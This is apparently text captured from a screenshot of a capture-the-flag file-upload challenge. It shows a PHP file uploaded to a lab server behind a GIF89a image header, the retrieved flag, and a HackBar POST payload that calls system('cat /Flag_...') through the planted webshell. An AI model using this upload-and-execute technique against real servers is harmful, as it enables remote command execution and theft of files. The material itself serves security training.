 edb4315b-5cfd-4170-a2c0-bde7a3b19e50.node3.buuoj.cn/uploads/d41d8cd98f00b204e9800998ecf8427e.php
2
8
CTFHub 文件上传 - 0... 求一款可以拦截并且... 遇见狂神说的个人空... 其他书签
GIF89a flag{95a0d85b-21a1-436b-9b19-e82240360e61}
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://edb4315b-5cfd-4170-a2c0-bde7a3b19e50.node3.buuoj.cn/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
y0lo=system('cat /Flag_aqi2282u922oiji ');